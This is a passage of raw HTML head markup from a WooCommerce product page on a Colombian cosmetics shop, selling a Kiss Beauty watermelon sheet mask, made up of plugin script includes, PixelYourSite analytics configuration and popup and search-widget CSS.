var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1021388091626673"],"eventID":"9f8c6164-ab2f-4a83-a66e-5587c03f801e","params":{"content_ids":["12054"],"content_type":"product","content_name":"Mascarilla En Velo Sandia - Kiss Beauty","category_name":"Piel, Cuidado Facial, Mascarillas","value":"4000","currency":"COP","contents":[{"id":"12054","quantity":1}],"product_price":"4000","page_title":"Mascarilla En Velo Sandia - Kiss Beauty","post_type":"product","post_id":12054,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"c74d1364-5bd8-4151-8a57-8ccae8c6dcdf","params":{"page_title":"Mascarilla En Velo Sandia - Kiss Beauty","post_type":"product","post_id":12054,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-K1FTY3XPLL"],"eventID":"9f8c6164-ab2f-4a83-a66e-5587c03f801e","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"12054","item_name":"Mascarilla En Velo Sandia - Kiss Beauty","quantity":1,"price":"4000","item_category":"Mascarillas","item_category2":"Cuidado Facial","item_category3":"Piel"}],"value":"4000","page_title":"Mascarilla En Velo Sandia - Kiss Beauty","post_type":"product","post_id":12054,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"06a3cef6-7b79-4b8a-a0bd-44ec91c43450","params":{"page_title":"Mascarilla En Velo Sandia - Kiss Beauty","post_type":"product","post_id":12054,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"06a3cef6-7b79-4b8a-a0bd-44ec91c43450","params":{"page_title":"Mascarilla En Velo Sandia - Kiss Beauty","post_type":"product","post_id":12054,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"24924e1f4b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":12054,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768975743"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product/12054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://quierete.com.co/?p=12054' />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: 